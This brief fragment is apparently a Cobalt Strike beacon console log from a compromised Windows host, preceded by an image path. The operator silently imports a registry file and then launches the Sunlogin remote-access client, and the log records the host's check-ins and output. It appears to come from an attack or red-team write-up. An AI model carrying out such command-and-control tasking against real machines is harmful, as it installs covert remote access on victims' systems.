 beacon> shell regedit -s C:\Users\Administrator\Desktop\3.reg
[*] Tasked beacon to run: regedit -s C:\Users\Administrator\Desktop\3.reg
[+] host called home, sent: 78 bytes
beacon> shell C:\Users\Administrator\Desktop\SunloginClient.exe
[*] Tasked beacon to run: C:\Users\Administrator\Desktop\SunloginClient.exe
[+] host called home, sent: 80 bytes
[+] received output:
2022-08-08 14:36:34.603	- Info  -	[dpi] SetDPIAwareness isn't support.
2022-08-08 14:36:34.603	= Debug =	[select_tracker] run ok